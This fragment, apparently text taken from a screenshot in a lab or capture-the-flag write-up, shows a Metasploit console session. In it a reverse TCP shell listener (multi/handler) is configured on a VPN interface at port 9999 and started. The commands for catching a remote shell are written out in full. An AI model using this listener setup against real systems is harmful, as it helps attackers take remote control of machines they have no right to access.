 [msf](Jobs:0 Agents:0) >> use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
[msf](Jobs:0 Agents:0) exploit(multi/handler) >> set lhost tun0
lhost => tun0
[msf](Jobs:0 Agents:0) exploit(multi/handler) >> set lport 9999
lport => 9999
[msf](Jobs:0 Agents:0) exploit(multi/handler) >> run
[*] Started reverse TCP handler on 10.11.31.131:9999